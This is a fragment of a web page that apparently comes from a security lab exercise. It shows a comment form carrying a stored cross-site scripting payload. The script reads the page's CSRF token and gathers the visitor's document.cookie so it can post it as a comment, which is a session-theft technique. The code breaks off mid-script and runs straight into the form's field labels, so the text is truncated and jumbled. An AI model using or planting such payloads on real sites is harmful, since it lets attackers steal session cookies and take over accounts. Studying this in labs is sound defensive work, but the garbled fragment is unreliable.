 Leave a comment
Comment:
<script>
window.addEventListener('DOMContentLoaded',function(){
var token = document.getElementsByName('csrf')[0].value;
var data =new FormData();
data.append('csrf',token);
data.append('postId',4);
data.append('comment',document.cookie);
data.append('name','target');
data.append('email','target@gmail.com');
Name:
target
Email:
target@gmail.com
Website:
http://www.target.com
Post Comment